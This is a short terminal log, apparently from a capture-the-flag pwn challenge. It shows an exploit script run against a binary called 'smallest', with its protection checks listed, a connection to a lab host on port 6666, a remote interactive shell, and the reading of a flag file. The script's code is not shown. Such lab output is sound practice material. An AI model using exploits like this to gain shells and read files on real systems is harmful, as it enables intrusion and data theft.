 closefrom@closefrom-virtual-machine:~/pythonexp$ python sm.py
[*] '/home/closefrom/pythonexp/smallest'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Switching to interactive mode
$ ls
flag
smallest
$ cat flag
smallest_flag{RRt8yRFGG4t54gDf48rE}
$